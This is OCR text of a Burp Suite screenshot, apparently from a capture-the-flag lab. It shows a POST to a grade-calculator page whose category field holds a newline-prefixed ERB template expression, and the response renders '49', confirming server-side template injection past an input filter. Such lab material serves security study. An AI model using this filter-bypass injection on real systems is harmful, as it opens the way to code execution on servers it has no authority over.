 1 × 2 × +
Send Cancel < >
Target: http://10.10.11.253 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 183
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=a%0A<%25%3d+7*7+%25>&grade1=10&weight1=50&category2=b&grade2=10&weight2
=10&category3=c&grade3=10&weight3=10&category4=d&grade4=10&weight4=20&category5=a
&grade5=10&weight5=10
15
Response
Pretty Raw Hex Render
\n
115 <input type="number" id="weight5" name="weight5" min="0" max="100"
required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of
100, and their weight. Enter "N/A" into the category field and 0 into the
grade and weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 10%<p>
a
123 49: 5%
</p>
<p>
b: 1%
</p>
<p>
c: 1%
</p>
<p>
d: 2%
Inspector
Notes